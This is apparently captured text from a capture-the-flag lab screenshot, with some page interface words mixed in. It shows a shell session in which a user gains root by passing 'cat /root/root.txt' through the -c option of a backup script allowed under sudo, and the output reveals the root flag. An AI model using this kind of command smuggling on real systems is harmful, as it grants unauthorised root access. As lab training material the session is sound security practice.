 alex@ubuntu:~$ sudo /etc/mp3backups/backup.sh -c cat\ /root/root.txt
/home/alex/Music/image12.mp3
/home/alex/Music/image7.mp3
/home/alex/Music/image1.mp3
/home/alex/Music/image10.mp3
Expires
/home/alex/Music/image5.mp3
? Add 1 hour Terminate
/home/alex/Music/image4.mp3
32m 26s
/home/alex/Music/image3.mp3
/home/alex/Music/image6.mp3
/home/alex/Music/image8.mp3
/home/alex/Music/image9.mp3
/home/alex/Music/image11.mp3
/home/alex/Music/image2.mp3
find: '/run/user/108/gvfs': Permission denied
Backing up /home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/alex
/Music/song7.mp3 /home/alex/Music/song8.mp3 /home/alex/Music/song9.mp3 /hom
cheduled.tgz
tar: Removing leading `/' from member names
tar: /home/alex/Music/song1.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song2.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song3.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song4.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song5.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song6.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song7.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song8.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song9.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song10.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song11.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song12.mp3: Cannot stat: No such file or directory
tar: Exiting with failure status due to previous errors
Backup finished
flag{Than5s_f0r_play1ng_H0p£_y0u_enJ053d}
Answer Hint
alex@ubuntu:~$